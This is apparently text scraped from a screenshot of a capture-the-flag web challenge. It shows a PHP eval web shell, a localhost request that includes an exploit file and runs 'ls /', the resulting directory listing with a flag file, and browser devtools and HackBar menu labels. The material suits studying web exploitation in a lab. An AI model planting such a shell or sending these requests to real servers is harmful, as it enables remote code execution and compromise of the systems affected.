 127.0.0.1:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls%20/
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls /